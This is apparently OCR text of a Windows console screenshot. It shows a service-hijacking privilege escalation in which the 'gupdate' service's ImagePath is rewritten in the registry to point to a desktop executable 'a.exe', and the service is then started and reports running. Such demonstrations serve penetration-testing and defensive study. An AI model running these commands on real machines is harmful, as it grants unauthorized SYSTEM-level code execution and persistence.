 Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
PS C:\Users\Adrian> reg add "HKLM\SYSTEM\CurrentControlSet\Services\gupdate" /t REG_EXPAND_SZ /v ImagePath /d "C:\Users\
Adrian\Desktop\a.exe" /f
操作成功完成。
PS C:\Users\Adrian>
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.17763.2928]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\Adrian>sc start gupdate
SERVICE_NAME: gupdate
TYPE : 10 WIN32_OWN_PROCESS
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 1400
FLAGS :
C:\Users\Adrian>